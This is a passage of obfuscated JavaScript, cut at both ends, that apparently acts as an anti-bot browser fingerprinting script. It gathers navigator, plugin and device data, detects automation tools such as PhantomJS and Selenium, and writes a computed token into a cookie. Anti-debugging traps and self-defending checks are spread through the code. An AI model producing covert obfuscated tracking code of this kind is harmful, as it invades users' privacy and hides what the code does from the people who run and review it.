_0x44d097(_0x2b99a8,_0x4d0b6c){return _0x2b99a8<<_0x4d0b6c;},'\x54\x6f\x76':function _0x27d691(_0x1eccc9,_0x2c1f34){return _0x1eccc9&_0x2c1f34;},'\x69\x52\x74':function _0x4a5739(_0x2f8a83,_0x4439fd){return _0x2f8a83>>_0x4439fd;},'\x65\x58\x6a':function _0x4df6ad(_0x47acbe,_0x4469b0){return _0x47acbe&_0x4469b0;},'\x47\x6a\x4b':function _0x8d1292(_0x6604d6,_0x2b0b19){return _0x6604d6==_0x2b0b19;},'\x4d\x71\x6c':function _0x5293c0(_0x2670fb,_0x466892){return _0x2670fb>>_0x466892;},'\x58\x51\x6f':function _0x18e97e(_0x757e80,_0x44a93f){return _0x757e80<<_0x44a93f;},'\x73\x4a\x69':function _0x290ac9(_0x467521,_0x104dbd){return _0x467521>>_0x104dbd;},'\x6b\x4a\x7a':function _0x3e2d05(_0x595cbf,_0x560948){return _0x595cbf&_0x560948;},'\x6a\x74\x4e':function _0x238878(_0x3bd876,_0x2cd0cd){return _0x3bd876&_0x2cd0cd;},'\x6d\x79\x44':function _0x628b03(_0x5724f8,_0x8129a5){return _0x5724f8&_0x8129a5;}};var _0x1f42b6=_0x27b9('0xb', '\x5e\x56\x79\x41')[_0x27b9('0xc', '\x2a\x71\x4f\x23')]('\x7c'),_0x5b1226=0x0;while(!![]){switch(_0x1f42b6[_0x5b1226++]){case'\x30':return _0x18dbbd;continue;case'\x31':_0x585db5=_0x196fd0[_0x27b9('0xd', '\x5e\x38\x78\x68')];continue;case'\x32':var _0x4fbe04=_0x27b9('0xe', '\x35\x72\x55\x65');continue;case'\x33':while(_0x34e634[_0x27b9('0xf', '\x57\x6e\x2a\x65')](_0xc7d7dc,_0x585db5)){var _0x1edc05=_0x27b9('0x10', '\x75\x77\x61\x67')[_0x27b9('0x11', '\x65\x5a\x68\x56')]('\x7c'),_0x55c9c8=0x0;while(!![]){switch(_0x1edc05[_0x55c9c8++]){case'\x30':_0x52bcee=_0x34e634[_0x27b9('0x12', '\x5e\x38\x78\x68')](_0x196fd0[_0x27b9('0x13', '\x38\x29\x70\x32')](_0xc7d7dc++),0xff);continue;case'\x31':_0x18dbbd+=_0x4fbe04[_0x27b9('0x14', '\x77\x47\x30\x53')](_0x34e634[_0x27b9('0x15', '\x59\x36\x30\x6d')](_0x34e634[_0x27b9('0x16', '\x59\x36\x30\x6d')](_0x34e634[_0x27b9('0x17', '\x53\x5e\x53\x62')](_0x52bcee,0x3),0x4),_0x34e634[_0x27b9('0x18', '\x57\x6e\x2a\x65')](_0x171d66&0xf0,0x4)));continue;case'\x32':_0x171d66=_0x196fd0[_0x27b9('0x19', '\x65\x63\x72\x35')](_0xc7d7dc++);continue;case'\x33':_0x18dbbd+=_0x4fbe04[_0x27b9('0x1a', '\x73\x69\x41\x26')](_0x34e634[_0x27b9('0x1b', '\x38\x29\x70\x32')](_0x52429b,0x3f));continue;case'\x34':_0x18dbbd+=_0x4fbe04[_0x27b9('0x1c', '\x31\x47\x75\x24')](_0x34e634[_0x27b9('0x1d', '\x5e\x56\x79\x41')](_0x34e634[_0x27b9('0x1e', '\x38\x64\x30\x38')](_0x34e634[_0x27b9('0x1f', '\x38\x64\x30\x38')](_0x171d66,0xf),0x2),_0x34e634[_0x27b9('0x20', '\x78\x64\x4a\x6b')](_0x34e634[_0x27b9('0x21', '\x74\x78\x32\x50')](_0x52429b,0xc0),0x6)));continue;case'\x35':if(_0x34e634[_0x27b9('0x22', '\x4d\x70\x38\x75')](_0xc7d7dc,_0x585db5)){_0x18dbbd+=_0x4fbe04[_0x27b9('0x23', '\x53\x5e\x53\x62')](_0x34e634[_0x27b9('0x24', '\x5e\x56\x79\x41')](_0x52bcee,0x2));_0x18dbbd+=_0x4fbe04[_0x27b9('0x25', '\x21\x56\x5d\x72')](_0x34e634[_0x27b9('0x26', '\x6a\x67\x67\x5a')](_0x34e634[_0x27b9('0x27', '\x5b\x5a\x79\x5a')](_0x52bcee&0x3,0x4),_0x34e634[_0x27b9('0x28', '\x58\x51\x55\x55')](_0x34e634[_0x27b9('0x29', '\x5e\x38\x78\x68')](_0x171d66,0xf0),0x4)));_0x18dbbd+=_0x4fbe04[_0x27b9('0x2a', '\x78\x26\x43\x21')](_0x34e634[_0x27b9('0x2b', '\x72\x52\x55\x57')](_0x34e634[_0x27b9('0x2c', '\x74\x78\x32\x50')](_0x171d66,0xf),0x2));_0x18dbbd+='\x3d';break;}continue;case'\x36':if(_0x34e634[_0x27b9('0x2d', '\x26\x6b\x50\x44')](_0xc7d7dc,_0x585db5)){_0x18dbbd+=_0x4fbe04[_0x27b9('0x2e', '\x38\x72\x36\x28')](_0x34e634[_0x27b9('0x2f', '\x78\x26\x43\x21')](_0x52bcee,0x2));_0x18dbbd+=_0x4fbe04[_0x27b9('0x30', '\x5b\x5a\x79\x5a')](_0x34e634[_0x27b9('0x31', '\x78\x64\x4a\x6b')](_0x34e634[_0x27b9('0x32', '\x29\x53\x35\x32')](_0x52bcee,0x3),0x4));_0x18dbbd+='\x3d\x3d';break;}continue;case'\x37':_0x18dbbd+=_0x4fbe04[_0x27b9('0x33', '\x4d\x70\x38\x75')](_0x34e634[_0x27b9('0x34', '\x74\x78\x32\x50')](_0x52bcee,0x2));continue;case'\x38':_0x52429b=_0x196fd0[_0x27b9('0x35', '\x74\x78\x32\x50')](_0xc7d7dc++);continue;}break;}}continue;case'\x34':_0x18dbbd='';continue;case'\x35':var _0x18dbbd,_0xc7d7dc,_0x585db5;continue;case'\x36':_0xc7d7dc=0x0;continue;case'\x37':var _0x52bcee,_0x171d66,_0x52429b;continue;}break;}}function _0x1a66c8(_0x29b26a){var _0x466dfd=_0x475da4(this,function(){var _0x149397=function(){return'\x64\x65\x76';},_0x37ad0c=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x299651=function(){var _0x39b4fc=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x39b4fc['\x74\x65\x73\x74'](_0x149397['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1c8641=function(){var _0x296d18=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x296d18['\x74\x65\x73\x74'](_0x37ad0c['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1601e2=function(_0x5a615b){var _0x5c4339=~-0x1>>0x1+0xff%0x0;if(_0x5a615b['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x5c4339)){_0x12cb49(_0x5a615b);}};var _0x12cb49=function(_0x1bc36c){var _0x368173=~-0x4>>0x1+0xff%0x0;if(_0x1bc36c['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x368173){_0x1601e2(_0x1bc36c);}};if(!_0x299651()){if(!_0x1c8641()){_0x1601e2('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x1601e2('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x1601e2('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x466dfd();return function(_0x108fef){_0x47f834+=_0x108fef;return _0x3b7413[_0x27b9('0x36', '\x76\x46\x69\x4d')](_0x29b26a,_0x108fef);};}function _0x2e5929(){var _0x11d339=new _0x4d4e1b[_0x27b9('0x37', '\x78\x26\x43\x21')]();var _0x5094df=new _0x4d4e1b[_0x27b9('0x38', '\x34\x46\x79\x72')](_0x27b9('0x39', '\x71\x41\x79\x6d'));var _0x5c6bdd=_0x13859b[_0x27b9('0x3a', '\x53\x6d\x5e\x29')][_0x27b9('0x3b', '\x5b\x5a\x79\x5a')]('\x3b');for(var _0x347d3a=0x0;_0x3b7413[_0x27b9('0x3c', '\x4c\x36\x72\x26')](_0x347d3a,_0x5c6bdd[_0x27b9('0x3d', '\x49\x56\x45\x4d')]);_0x347d3a++){var _0x4ce36d=_0x5c6bdd[_0x347d3a][_0x27b9('0x3e', '\x35\x72\x55\x65')](0x0,_0x5c6bdd[_0x347d3a][_0x27b9('0x3f', '\x53\x6d\x5e\x29')]('\x3d'));var _0x275653=_0x5c6bdd[_0x347d3a][_0x27b9('0x40', '\x53\x6d\x5e\x29')](_0x3b7413[_0x27b9('0x41', '\x4c\x61\x70\x52')](_0x5c6bdd[_0x347d3a][_0x27b9('0x42', '\x44\x67\x61\x4a')]('\x3d'),0x1),_0x5c6bdd[_0x347d3a][_0x27b9('0x43', '\x38\x64\x30\x38')]);if(_0x5094df[_0x27b9('0x44', '\x31\x47\x75\x24')](_0x4ce36d)){_0x11d339[_0x11d339[_0x27b9('0x45', '\x34\x46\x79\x72')]]=_0x275653;}}_0x391ba4();return _0x11d339;}function _0x156817(_0x3d1a88){var _0x8c206e;var _0x55b7a5=_0x2e5929();var _0x3a5888=new _0x4d4e1b[_0x27b9('0x46', '\x51\x73\x28\x4b')](_0x55b7a5[_0x27b9('0x47', '\x31\x47\x75\x24')]);for(var _0x5ae365=0x0;_0x3b7413[_0x27b9('0x48', '\x5b\x5a\x79\x5a')](_0x5ae365,_0x55b7a5[_0x27b9('0x49', '\x35\x72\x55\x65')]);_0x5ae365++){_0x3a5888[_0x5ae365]=_0x3b7413[_0x27b9('0x4a', '\x75\x4a\x28\x6d')](_0x5480d8,_0x3b7413[_0x27b9('0x4b', '\x26\x6b\x50\x44')](_0x3d1a88,_0x55b7a5[_0x5ae365]));}_0x391ba4();var _0x29f8d3=_0x27b9('0x4c', '\x38\x72\x36\x28');var _0x1c26b4='';var _0x15dbbe='';for(var _0x1793ea=0x0;_0x3b7413[_0x27b9('0x4d', '\x51\x73\x28\x4b')](_0x1793ea,0x4);_0x1793ea++){_0x1c26b4+=_0x29f8d3[_0x1793ea];}for(var _0x4bac5d=0x4;_0x4bac5d<_0x29f8d3[_0x27b9('0x4e', '\x26\x6b\x50\x44')];_0x4bac5d++){_0x15dbbe+=_0x29f8d3[_0x4bac5d];}var _0x441026='\x5a\x3e\xb1\x53\xb3\xa1\xfa\x3f';var _0x7458e3=_0x441026['\x73\x75\x62\x73\x74\x72'](0x0,0x2);var _0x623ecc=_0x441026['\x73\x75\x62\x73\x74\x72'](0x2);var _0x381699=_0x27b9('0x50', _0x7458e3+_0x623ecc);var _0x54309b=_0x3a5888[_0x27b9('0x51', '\x36\x70\x74\x2a')]();var _0x343dd4='';for(var _0x5ae365=0x0;_0x3b7413[_0x27b9('0x52', '\x77\x47\x30\x53')](_0x5ae365,_0x381699[_0x27b9('0x53', '\x37\x6a\x71\x40')]);_0x5ae365++){_0x343dd4+=(_0x381699[_0x27b9('0x54', '\x5b\x5a\x79\x5a')](_0x5ae365)+_0x54309b[_0x27b9('0x55', '\x58\x51\x43\x37')](_0x3b7413[_0x27b9('0x56', '\x53\x6d\x5e\x29')](_0x5ae365,_0x54309b[_0x27b9('0x45', '\x34\x46\x79\x72')])))[_0x27b9('0x57', '\x5e\x38\x78\x68')](0x10);}_0x3b7413[_0x27b9('0x58', '\x65\x63\x72\x35')](_0x391ba4);_0x7b92[_0x27b9('0x59', '\x77\x47\x30\x53')](_0x3b7413[_0x27b9('0x5a', '\x51\x73\x28\x4b')](btoa,_0x3d1a88));_0x8c206e=_0x3b7413[_0x27b9('0x5b', '\x53\x6d\x5e\x29')](btoa,_0x3b7413[_0x27b9('0x5c', '\x53\x5e\x53\x62')](_0x3b7413[_0x27b9('0x5d', '\x73\x69\x41\x26')](_0x27b9,_0x3b7413[_0x27b9('0x5e', '\x4f\x72\x25\x47')](_0x7b92[_0x27b9('0x5f', '\x50\x74\x32\x46')],0x1),_0x381699[_0x27b9('0x60', '\x5e\x38\x78\x68')](0x0,0x5))+_0x27b9('0x61', '\x58\x51\x55\x55')+_0x54309b,_0x27b9('0x62', '\x75\x77\x61\x67'))+_0x343dd4);_0x7b92[_0x27b9('0x63', '\x35\x38\x44\x23')]();_0x3b7413[_0x27b9('0x64', '\x39\x67\x71\x47')](_0x32e532,_0x27b9('0x65', '\x38\x29\x70\x32'),_0x8c206e,0x14);}function _0x5480d8(_0x231e01){var _0xe175d1=0x0;for(var _0x118537=0x0;_0x3b7413[_0x27b9('0x66', '\x58\x51\x43\x37')](_0x118537,_0x231e01[_0x27b9('0x67', '\x78\x64\x4a\x6b')]);_0x118537++){_0xe175d1+=_0x231e01[_0x27b9('0x68', '\x38\x72\x36\x28')](_0x118537);}_0x3b7413[_0x27b9('0x69', '\x4c\x36\x72\x26')](_0x391ba4);return _0xe175d1;}function _0x32e532(_0x29bc51,_0x98c9e,_0x489735){var _0x2ecae5='';if(_0x489735){var _0x4f8d98=new _0x4d4e1b[_0x27b9('0x6a', '\x72\x52\x55\x57')]();_0x4f8d98[_0x27b9('0x6b', '\x75\x4a\x28\x6d')](_0x3b7413[_0x27b9('0x6c', '\x51\x73\x28\x4b')](_0x4f8d98[_0x27b9('0x6d', '\x31\x47\x75\x24')](),_0x3b7413[_0x27b9('0x6e', '\x75\x4a\x28\x6d')](_0x489735,0x3e8)));var _0x2ecae5=_0x3b7413[_0x27b9('0x6f', '\x35\x38\x44\x23')](_0x27b9('0x70', '\x72\x52\x55\x57'),_0x4f8d98[_0x27b9('0x71', '\x26\x6b\x50\x44')]());}_0x13859b[_0x27b9('0x72', '\x6a\x67\x67\x5a')]=_0x3b7413[_0x27b9('0x73', '\x4c\x46\x36\x55')](_0x3b7413[_0x27b9('0x74', '\x4d\x70\x38\x75')](_0x3b7413[_0x27b9('0x75', '\x38\x64\x30\x38')](_0x29bc51,'\x3d'),_0x98c9e)+_0x2ecae5,_0x27b9('0x76', '\x59\x36\x30\x6d'));}function _0x259fb5(){function _0x51c79d(_0x2e721d){if(_0x3b7413[_0x27b9('0x77', '\x4d\x70\x38\x75')](_0x3b7413[_0x27b9('0x73', '\x4c\x46\x36\x55')]('',_0x3b7413[_0x27b9('0x78', '\x5b\x5a\x79\x5a')](_0x2e721d,_0x2e721d))[_0x27b9('0x79', '\x58\x51\x43\x37')],0x1)||_0x3b7413[_0x27b9('0x7a', '\x78\x64\x4a\x6b')](_0x3b7413[_0x27b9('0x7b', '\x73\x69\x41\x26')](_0x2e721d,0x14),0x0)){(function(){}[_0x27b9('0x7c', '\x58\x51\x43\x37')](_0x27b9('0x7d', '\x53\x6d\x5e\x29'))());}else{(function(){}[_0x27b9('0x7e', '\x5e\x38\x78\x68')](_0x27b9('0x7f', '\x31\x47\x75\x24'))());}return _0x51c79d(++_0x2e721d);}try{return _0x3b7413[_0x27b9('0x80', '\x65\x63\x72\x35')](_0x51c79d,0x0);}catch(_0x58876f){}};function _0x391ba4(){if(_0x3b7413[_0x27b9('0x81', '\x57\x6e\x2a\x65')](_0x3b7413[_0x27b9('0x82', '\x37\x6a\x71\x40')](new _0x4d4e1b[_0x27b9('0x83', '\x53\x6d\x5e\x29')]()[_0x27b9('0x84', '\x59\x6a\x26\x49')](),_0x487ff1),0x1f4)){_0x3b7413[_0x27b9('0x85', '\x36\x70\x74\x2a')](_0x259fb5);}}function _0x418ab8(_0x1a16d6){var _0x1ef2d5='';var _0x40bd1e=_0x27b9('0x86', '\x4c\x36\x72\x26');var _0x1a785b=0x2;while(--_0x1a785b){_0x40bd1e=_0x3b7413[_0x27b9('0x87', '\x4c\x61\x70\x52')](_0x40bd1e[_0x27b9('0x88', '\x36\x70\x74\x2a')](0x1),_0x40bd1e[0x0]);}var _0x538cf4=_0x40bd1e;var _0x94200e=_0x3b7413[_0x27b9('0x89', '\x4a\x40\x49\x25')](_0x40bd1e[_0x27b9('0x8a', '\x36\x70\x74\x2a')],0x0);while(--_0x94200e){_0x538cf4=_0x3b7413[_0x27b9('0x8b', '\x50\x74\x32\x46')](_0x538cf4[_0x27b9('0x8c', '\x35\x38\x44\x23')](0x1),_0x538cf4[0x0]);}var _0x2c502c=new Array();for(var _0x15fac9=0x0;_0x3b7413[_0x27b9('0x8d', '\x6a\x67\x67\x5a')](_0x15fac9,_0x1a16d6[_0x27b9('0x4e', '\x26\x6b\x50\x44')]);_0x15fac9++){var _0x53844c=_0x1a16d6[_0x15fac9][0x0];var _0x2a8658=_0x1a16d6[_0x15fac9][0x2];switch(_0x1a16d6[_0x15fac9][0x1]){case _0x27b9('0x8e', '\x26\x6b\x50\x44'):try{if(_0x3b7413[_0x27b9('0x8f', '\x4a\x40\x49\x25')](typeof _0x3b7413[_0x27b9('0x90', '\x76\x46\x69\x4d')](_0x2a8658),_0x27b9('0x91', '\x21\x56\x5d\x72'))){_0x2c502c[_0x2c502c[_0x27b9('0x92', '\x51\x73\x28\x4b')]]=_0x3b7413[_0x27b9('0x93', '\x71\x41\x79\x6d')](_0xc590e5,_0x53844c+_0x27b9('0x94', '\x39\x67\x71\x47'));}else{_0x2c502c[_0x2c502c[_0x27b9('0x95', '\x75\x77\x61\x67')]]=_0x3b7413[_0x27b9('0x96', '\x59\x6a\x26\x49')](_0xc590e5,_0x3b7413[_0x27b9('0x97', '\x49\x56\x45\x4d')](_0x53844c,_0x27b9('0x98', '\x49\x56\x45\x4d')));}}catch(_0x563101){_0x2c502c[_0x2c502c[_0x27b9('0x5f', '\x50\x74\x32\x46')]]=_0x3b7413[_0x27b9('0x99', '\x5e\x56\x79\x41')](_0xc590e5,_0x3b7413[_0x27b9('0x9a', '\x36\x70\x74\x2a')](_0x53844c,_0x27b9('0x9b', '\x2a\x71\x4f\x23')));}break;case _0x27b9('0x9c', '\x45\x34\x71\x33'):try{try{_0x1ef2d5=_0x2a8658();if(_0x3b7413[_0x27b9('0x9d', '\x39\x67\x71\x47')](typeof _0x1ef2d5,_0x27b9('0x9e', '\x44\x67\x61\x4a'))){_0x2c502c[_0x2c502c[_0x27b9('0x9f', '\x4f\x72\x25\x47')]]=_0x3b7413[_0x27b9('0xa0', '\x38\x64\x30\x38')](_0xc590e5,_0x3b7413[_0x27b9('0xa1', '\x65\x63\x72\x35')](_0x53844c,_0x27b9('0xa2', '\x36\x70\x74\x2a')));}else if(_0x3b7413[_0x27b9('0xa3', '\x31\x47\x75\x24')](_0x1ef2d5,null)){_0x2c502c[_0x2c502c[_0x27b9('0x43', '\x38\x64\x30\x38')]]=_0x3b7413[_0x27b9('0xa4', '\x29\x53\x35\x32')](_0xc590e5,_0x3b7413[_0x27b9('0xa5', '\x5e\x56\x79\x41')](_0x53844c,_0x27b9('0xa6', '\x65\x5a\x68\x56')));}else{_0x2c502c[_0x2c502c[_0x27b9('0xa7', '\x21\x56\x5d\x72')]]=_0x3b7413[_0x27b9('0xa8', '\x74\x78\x32\x50')](_0xc590e5,_0x3b7413[_0x27b9('0xa9', '\x36\x70\x74\x2a')](_0x3b7413[_0x27b9('0xaa', '\x74\x78\x32\x50')](_0x53844c,'\x3d'),_0x1ef2d5[_0x27b9('0xab', '\x44\x67\x61\x4a')]()));}}catch(_0x278dd0){_0x2c502c[_0x2c502c[_0x27b9('0xac', '\x4d\x70\x38\x75')]]=_0x3b7413[_0x27b9('0xad', '\x6a\x67\x67\x5a')](_0xc590e5,_0x53844c+_0x27b9('0xae', '\x51\x73\x28\x4b'));break;}break;}catch(_0x3af455){_0x2c502c[_0x2c502c[_0x27b9('0xaf', '\x29\x53\x35\x32')]]=_0x3b7413[_0x27b9('0xb0', '\x4c\x46\x36\x55')](_0xc590e5,_0x3b7413[_0x27b9('0xb1', '\x65\x5a\x68\x56')](_0x53844c,'\x3d')+_0x3af455);}break;case _0x27b9('0xb2', '\x65\x63\x72\x35'):try{var _0x2e9906=[];try{_0x2899d4=_0x2e9906[_0x27b9('0xb3', '\x59\x36\x30\x6d')]('\x69');}catch(_0xc8f332){_0x2c502c[_0x2c502c[_0x27b9('0xb4', '\x2a\x71\x4f\x23')]]=_0x3b7413[_0x27b9('0xb5', '\x4f\x72\x25\x47')](_0xc590e5,_0x27b9('0xb6', '\x38\x29\x70\x32'));break;}try{var _0x156490=_0x142c66[_0x27b9('0xb7', '\x4a\x40\x49\x25')][_0x27b9('0xb8', '\x59\x6a\x26\x49')];if(_0x156490==0x0||_0x3b7413[_0x27b9('0xb9', '\x4a\x40\x49\x25')](_0x156490,null)){_0x2c502c[_0x2c502c[_0x27b9('0xba', '\x4c\x61\x70\x52')]]=_0x3b7413[_0x27b9('0xbb', '\x75\x4a\x28\x6d')](_0xc590e5,_0x27b9('0xbc', '\x50\x74\x32\x46'));break;}}catch(_0x20bb2b){_0x2c502c[_0x2c502c[_0x27b9('0xbd', '\x4a\x40\x49\x25')]]=_0x3b7413[_0x27b9('0xbe', '\x37\x6a\x71\x40')](_0xc590e5,_0x27b9('0xbf', '\x38\x29\x70\x32'));break;}for(var _0x2899d4=0x0;_0x2899d4<_0x142c66[_0x27b9('0xc0', '\x53\x6d\x5e\x29')][_0x27b9('0x92', '\x51\x73\x28\x4b')];_0x2899d4++){var _0x74314b=_0x27b9('0xc1', '\x74\x78\x32\x50')[_0x27b9('0xc2', '\x4c\x61\x70\x52')]('\x7c'),_0x1ccd88=0x0;while(!![]){switch(_0x74314b[_0x1ccd88++]){case'\x30':if(_0x3b7413[_0x27b9('0xc3', '\x26\x6b\x50\x44')](typeof _0x142c66[_0x27b9('0xc4', '\x4c\x61\x70\x52')][_0x2899d4],_0x27b9('0xc5', '\x38\x64\x30\x38'))){_0x2c502c[_0x2c502c[_0x27b9('0xc6', '\x44\x67\x61\x4a')]]=_0xc590e5(_0x27b9('0xc7', '\x53\x5e\x53\x62'));break;}continue;case'\x31':if(_0x3b7413[_0x27b9('0xc8', '\x35\x38\x44\x23')](_0x2e9906[_0x27b9('0xc9', '\x4c\x46\x36\x55')](_0x21ced6),0x0)){_0x2e9906[_0x27b9('0xca', '\x6a\x67\x67\x5a')](_0x21ced6);}continue;case'\x32':var _0x2dbdf8=_0x142c66[_0x27b9('0xcb', '\x72\x52\x55\x57')][_0x2899d4][_0x27b9('0xcc', '\x29\x53\x35\x32')];continue;case'\x33':if(_0x3b7413[_0x27b9('0xcd', '\x74\x78\x32\x50')](typeof _0x2dbdf8,_0x27b9('0xce', '\x74\x78\x32\x50'))){_0x21ced6=_0x27b9('0xcf', '\x53\x5e\x53\x62');}else if(_0x3b7413[_0x27b9('0xd0', '\x35\x38\x44\x23')](_0x2dbdf8[_0x27b9('0x11', '\x65\x5a\x68\x56')]('\x2e')[_0x27b9('0xd1', '\x53\x6d\x5e\x29')],0x1)){_0x21ced6=_0x2dbdf8[_0x27b9('0xd2', '\x29\x53\x35\x32')]('\x2e')[_0x27b9('0xd3', '\x4c\x46\x36\x55')]();}continue;case'\x34':var _0x21ced6=_0x27b9('0xd4', '\x2a\x71\x4f\x23');continue;}break;}}for(var _0x2899d4=0x0;_0x3b7413[_0x27b9('0xd5', '\x65\x63\x72\x35')](_0x2899d4,_0x2e9906[_0x27b9('0x43', '\x38\x64\x30\x38')]);_0x2899d4++){_0x2c502c[_0x2c502c[_0x27b9('0xd6', '\x4c\x36\x72\x26')]]=_0x3b7413[_0x27b9('0xd7', '\x6c\x77\x67\x70')](_0xc590e5,_0x3b7413[_0x27b9('0xd8', '\x57\x6e\x2a\x65')](_0x27b9('0xd9', '\x38\x72\x36\x28'),_0x2e9906[_0x2899d4]));}}catch(_0x33467f){_0x2c502c[_0x2c502c[_0x27b9('0xda', '\x65\x63\x72\x35')]]=_0x3b7413[_0x27b9('0xdb', '\x77\x47\x30\x53')](_0xc590e5,_0x3b7413[_0x27b9('0xdc', '\x76\x46\x69\x4d')](_0x27b9('0xdd', '\x21\x56\x5d\x72'),_0x33467f));}break;case _0x27b9('0xde', '\x49\x56\x45\x4d'):if(_0x3b7413[_0x27b9('0xdf', '\x37\x6a\x71\x40')](_0x53844c,_0x27b9('0xe0', '\x31\x47\x75\x24'))){try{var _0x528ee0='';var _0x378791=navigator[_0x27b9('0xe1', '\x50\x74\x32\x46')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x27b9('0xe2', '\x62\x56\x41\x61')](_0x378791)){_0x528ee0=_0x27b9('0xe3', '\x58\x51\x43\x37');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x27b9('0xe4', '\x39\x67\x71\x47')](_0x378791)){_0x528ee0=_0x27b9('0xe5', '\x77\x47\x30\x53');}else{_0x528ee0=_0x27b9('0xe6', '\x62\x56\x41\x61');}_0x2c502c[_0x2c502c[_0x27b9('0x67', '\x78\x64\x4a\x6b')]]=_0x3b7413[_0x27b9('0xe7', '\x5b\x5a\x79\x5a')](_0xc590e5,_0x3b7413[_0x27b9('0xe8', '\x38\x72\x36\x28')](_0x53844c+'\x3d',_0x528ee0));}catch(_0x1d0b5f){_0x2c502c[_0x2c502c[_0x27b9('0x3d', '\x49\x56\x45\x4d')]]=_0xc590e5(_0x3b7413[_0x27b9('0xe9', '\x38\x29\x70\x32')](_0x3b7413[_0x27b9('0xea', '\x6a\x67\x67\x5a')](_0x53844c,_0x27b9('0xeb', '\x78\x64\x4a\x6b')),_0x1d0b5f[_0x27b9('0xec', '\x39\x67\x71\x47')]()));}}break;}_0x3b7413[_0x27b9('0xed', '\x62\x56\x41\x61')](_0x391ba4);}return _0x2c502c[_0x27b9('0xee', '\x50\x74\x32\x46')]();}var _0x561195=[[_0x27b9('0xef', '\x36\x70\x74\x2a'),_0x27b9('0xf0', '\x65\x63\x72\x35'),function(){return navigator;}],[_0x27b9('0xf1', '\x4c\x61\x70\x52'),_0x27b9('0xf2', '\x29\x53\x35\x32'),function(){return navigator[_0x27b9('0xf3', '\x78\x64\x4a\x6b')];}],[_0x27b9('0xf4', '\x6a\x67\x67\x5a'),_0x27b9('0x9c', '\x45\x34\x71\x33'),function(){return navigator[_0x27b9('0xf5', '\x45\x34\x71\x33')];}],[_0x27b9('0xf6', '\x6a\x67\x67\x5a'),_0x27b9('0xf7', '\x78\x26\x43\x21'),function(){return _0x3b7413[_0x27b9('0xf8', '\x29\x53\x35\x32')](navigator[_0x27b9('0xf9', '\x38\x29\x70\x32')][_0x27b9('0xfa', '\x53\x5e\x53\x62')],0x0);}],[_0x27b9('0xfb', '\x6a\x67\x67\x5a'),_0x27b9('0xfc', '\x65\x5a\x68\x56'),function(){return navigator[_0x27b9('0xfd', '\x37\x6a\x71\x40')];}],[_0x27b9('0xfe', '\x75\x4a\x28\x6d'),_0x27b9('0xff', '\x4c\x36\x72\x26'),function(){return navigator[_0x27b9('0x100', '\x45\x34\x71\x33')];}],[_0x27b9('0x101', '\x5e\x56\x79\x41'),_0x27b9('0x102', '\x36\x70\x74\x2a'),function(){}],[_0x27b9('0x103', '\x4c\x36\x72\x26'),_0x27b9('0x104', '\x4d\x70\x38\x75'),function(){var _0x1cf869=ActiveXObject;return _0x1cf869;}],[_0x27b9('0x105', '\x5e\x56\x79\x41'),_0x27b9('0x106', '\x75\x77\x61\x67'),function(){var _0x45f3a0=webkitURL;return _0x45f3a0;}],[_0x27b9('0x107', '\x77\x47\x30\x53'),_0x27b9('0x108', '\x76\x46\x69\x4d'),function(){var _0x46e52a=_phantom;return _0x46e52a;}],[_0x27b9('0x109', '\x5b\x5a\x79\x5a'),_0x27b9('0x10a', '\x50\x74\x32\x46'),function(){var _0x4f7ab9=callPhantom;return _0x4f7ab9;}],[_0x27b9('0x10b', '\x59\x36\x30\x6d'),_0x27b9('0x10c', '\x58\x51\x55\x55'),function(){var _0x1cd650=chrome;return _0x1cd650;}],[_0x27b9('0x10d', '\x65\x5a\x68\x56'),_0x27b9('0x10e', '\x29\x53\x35\x32'),function(){var _0x1f52b9=yandex;return _0x1f52b9;}],[_0x27b9('0x10f', '\x4c\x46\x36\x55'),_0x27b9('0x110', '\x71\x41\x79\x6d'),function(){var _0x2144a1=opera;return _0x2144a1;}],[_0x27b9('0x111', '\x39\x67\x71\x47'),_0x27b9('0x112', '\x62\x56\x41\x61'),function(){var _0x2b72ad=opr;return _0x2b72ad;}],[_0x27b9('0x113', '\x65\x63\x72\x35'),_0x27b9('0x114', '\x4c\x36\x72\x26'),function(){var _0x26643f=safari;return _0x26643f;}],[_0x27b9('0x115', '\x4c\x61\x70\x52'),_0x27b9('0x116', '\x39\x67\x71\x47'),function(){var _0x2e29a4=awesomium;return _0x2e29a4;}],[_0x27b9('0x117', '\x76\x46\x69\x4d'),_0x27b9('0x118', '\x38\x29\x70\x32'),function(){var _0xc053bc=puffinDevice;return _0xc053bc;}],[_0x27b9('0x119', '\x51\x73\x28\x4b'),_0x27b9('0x11a', '\x78\x64\x4a\x6b'),function(){var _0x8e9c43=__nightmare;return _0x8e9c43;}],[_0x27b9('0x11b', '\x29\x53\x35\x32'),_0x27b9('0x11c', '\x59\x36\x30\x6d'),function(){var _0x95f20f=domAutomation;return _0x95f20f;}],[_0x27b9('0x11d', '\x73\x69\x41\x26'),_0x27b9('0x118', '\x38\x29\x70\x32'),function(){var _0x5f3ab4=domAutomationController;return _0x5f3ab4;}],[_0x27b9('0x11e', '\x71\x41\x79\x6d'),_0x27b9('0x11f', '\x45\x34\x71\x33'),function(){var _0x2dc642=_Selenium_IDE_Recorder;return _0x2dc642;}],[_0x27b9('0x120', '\x29\x53\x35\x32'),_0x27b9('0x121', '\x4a\x40\x49\x25'),function(){return document[_0x27b9('0x122', '\x45\x34\x71\x33')];}],[_0x27b9('0x123', '\x50\x74\x32\x46'),_0x27b9('0x124', '\x49\x56\x45\x4d'),function(){return document[_0x27b9('0x125', '\x74\x78\x32\x50')];}],[_0x27b9('0x126', '\x65\x5a\x68\x56'),_0x27b9('0x112', 